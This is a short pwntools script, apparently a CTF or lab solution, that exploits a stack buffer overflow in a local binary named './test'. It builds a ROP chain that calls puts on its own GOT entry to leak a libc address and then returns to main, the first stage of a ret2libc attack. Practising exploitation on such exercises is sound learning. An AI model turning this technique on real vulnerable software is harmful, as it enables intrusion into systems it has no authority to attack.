 from pwn import *
p = process('./test')
puts_got = 0x404018
puts_plt = 0x401030
pop_rdi  = 0x401283
main     = 0x401196
payload = ''
payload += "X"*16                   # Fill buffer
payload += p64(0xdeadbeefdeadbeef)  # Base pointer
payload += p64(pop_rdi)             # Change first parameter
payload += p64(puts_got)            # First parameter, to leak address of puts
payload += p64(puts_plt)            # Jump to puts
payload += p64(main)                # Back to main
p.sendline(payload)
p.interactive()
p.close()